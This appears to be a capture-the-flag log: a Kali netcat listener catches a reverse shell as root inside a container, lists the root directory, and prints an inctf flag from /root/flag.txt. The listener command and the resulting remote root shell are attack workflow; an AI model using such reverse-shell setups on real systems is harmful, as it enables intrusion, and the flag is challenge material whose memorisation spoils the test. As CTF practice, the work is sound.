 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [172.30.0.14] from (UNKNOWN) [172.30.0.5] 35912
bash: cannot set terminal process group (17979): Inappropriate ioctl for device
bash: no job control in this shell
root@e38e6065a660:/# ls -la
ls -la
total 76
drwxr-xr-x   1 root root 4096 Aug 14 01:45 .
drwxr-xr-x   1 root root 4096 Aug 14 01:45 ..
-rwxr-xr-x   1 root root    0 Aug 14 01:45 .dockerenv
drwxr-xr-x   2 root root 4096 Jul 23 13:50 bin
drwxr-xr-x   2 root root 4096 Apr 24  2018 boot
drwxr-xr-x   5 root root  340 Aug 14 01:45 dev
drwxr-xr-x   1 root root 4096 Aug 14 01:45 etc
drwxr-xr-x   2 root root 4096 Apr 24  2018 home
drwxr-xr-x   1 root root 4096 May 23  2017 lib
drwxr-xr-x   2 root root 4096 Jul 23 13:50 lib64
drwxr-xr-x   2 root root 4096 Jul 23 13:49 media
drwxr-xr-x   2 root root 4096 Jul 23 13:49 mnt
drwxr-xr-x   1 root root 4096 Aug 13 19:48 opt
dr-xr-xr-x 935 root root    0 Aug 14 01:45 proc
drwx------   1 root root 4096 Aug 13 19:48 root
drwxr-xr-x   5 root root 4096 Jul 23 13:50 run
drwxr-xr-x   2 root root 4096 Jul 23 13:50 sbin
drwxr-xr-x   2 root root 4096 Jul 23 13:49 srv
dr-xr-xr-x  13 root root    0 Aug 14 01:45 sys
drwxrwxrwt   1 root root 4096 Aug 13 19:48 tmp
drwxr-xr-x   1 root root 4096 Jul 23 13:49 usr
drwxr-xr-x   1 root root 4096 Jul 23 13:50 var
root@e38e6065a660:/# ls -la /root
ls -la /root
total 20
drwx------ 1 root root 4096 Aug 13 19:48 .
drwxr-xr-x 1 root root 4096 Aug 14 01:45 ..
-rw-r--r-- 1 root root 3106 Apr  9  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
-rw-r--r-- 1 root root   31 Aug 13 15:40 flag.txt
root@e38e6065a660:/# cat /root/flag.txt
cat /root/flag.txt
inctf{Ha!Security_1s_4_my7h!!!}root@e38e6065a660:/#